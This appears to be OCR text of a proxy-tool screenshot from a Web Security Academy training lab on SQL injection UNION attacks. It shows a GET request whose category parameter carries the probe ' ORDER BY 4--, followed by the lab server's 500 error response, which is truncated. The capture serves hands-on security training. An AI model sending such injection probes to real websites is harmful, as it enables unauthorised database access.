 Request
Pretty Raw Hex
\n
1 GET /filter?category=' ORDER BY 4-- HTTP/2
2 Host: 0a46002a0474236c824110fb00950045.web-security-academy.net
3 Cookie: session=9zrZM9HOQuvX9fZVaNX9ktbHYPQ2wxD1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a46002a0474236c824110fb00950045.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5444
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/cs
10 <link href=/resources/css/labs.css
11 <title>
SQL injection UNION attack, dete
</title>
12 </head>